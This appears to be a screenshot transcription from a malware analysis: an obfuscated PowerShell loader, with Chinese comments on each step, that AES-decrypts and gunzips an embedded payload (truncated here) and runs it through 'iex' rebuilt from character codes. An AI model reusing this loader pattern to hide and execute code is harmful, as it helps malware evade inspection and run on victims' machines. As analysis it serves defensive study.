 1 $KWxCygKpJXdN = 'AAAAAAAAAAAAAAAAAAAAANS8Vz38kmkHV5+MXJMjuP4kMommUdPNiSclpN2awepSNGTPmA54pf6buqkr6w8AZ5tZsi+RvjYf3uh
2 $MiRdhA = 'WWdVSGlidHNNUERSd05PWWJlRHR2YWZQd1Vta0x5ZVg='; 加密数据
3 $WmdYBtFwTF = New-Object 'System.Security.Cryptography.AesManaged';
4 $WmdYBtFwTF.Mode = [System.Security.Cryptography.CipherMode]::ECB;
5 $WmdYBtFwTF.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
6 $WmdYBtFwTF.BlockSize = 128;
7 $WmdYBtFwTF.KeySize = 256;
8 $WmdYBtFwTF.Key = [System.Convert]::FromBase64String($MiRdhA); base64解码AES解密密钥
9 $JzdGi = [System.Convert]::FromBase64String($KWxCygKpJXdN);
10 $hhrNVsUjUMQ = $JzdGi[0..15];
11 $WmdYBtFwTF.IV = $hhrNVsUjUMQ;$PufBlYxQRe = $WmdYBtFwTF.CreateDecryptor();
12 $gbzHUElVDwBMEIbgQsU = $PufBlYxQRe.TransformFinalBlock($JzdGi, 16, $JzdGi.Length - 16);
13 $WmdYBtFwTF.Dispose();
14 $gCbAF = New-Object System.IO.MemoryStream( , $gbzHUElVDwBMEIbgQsU ); 解密后的数据再解压缩
15 $sFAniN = New-Object System.IO.MemoryStream;
16 $NiJUkHryXPVH = New-Object System.IO.Compression.GzipStream $gCbAF, ([IO.Compression.CompressionMode]::Decompress);
17 $NiJUkHryXPVH.CopyTo( $sFAniN );
18 $NiJUkHryXPVH.Close();$gCbAF.Close();
19 [byte[]] $QQOCpX = $sFAniN.ToArray();
20 $ZFHFvD = [System.Text.Encoding]::UTF8.GetString($QQOCpX);
21
22 function TGxNtitn($uyMdnjsyfHAI) 解密代码
23 {
24 $eGggsnK=52201;
25 $bAmjktKqryyGp=$Null;
26 foreach($gjGraOkkeR in $uyMdnjsyfHAI)
27 {
28 $bAmjktKqryyGp+=[char]($gjGraOkkeR-$eGggsnK)
29 };
30 return $bAmjktKqryyGp
31 };
32
33 $JnwJYdvDfxkS = (TGxNtitn @(52274,52270,52289)); 解密后字符串为iex
34 sal WmdYBtFwTF $JnwJYdvDfxkS;
35 WmdYBtFwTF($ZFHFvD) 使用iex执行解密后的powershell代码